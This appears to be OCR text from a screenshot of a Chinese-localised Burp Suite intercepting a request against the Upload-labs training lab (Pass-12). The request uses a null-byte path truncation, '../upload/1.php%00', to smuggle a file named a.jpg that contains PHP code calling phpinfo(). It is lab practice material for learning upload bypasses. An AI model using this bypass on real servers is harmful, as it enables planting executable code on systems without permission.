 Burp Suite Professional v2020.2 - Upload-labs - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.78.101:80 请求
发送 丢弃 拦截请求 行动 评论这个项目 ?
原始 参数 头 十六进制
1 POST /upload/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 192.168.78.101
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.78.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyCiNs0JeXGWRi7NA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.78.101/upload/Pass-12/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryyCiNs0JeXGWRi7NA
16 Content-Disposition: form-data; name="upload_file"; filename="a.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryyCiNs0JeXGWRi7NA
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryyCiNs0JeXGWRi7NA--
? < + > 输入搜索字词 没有匹配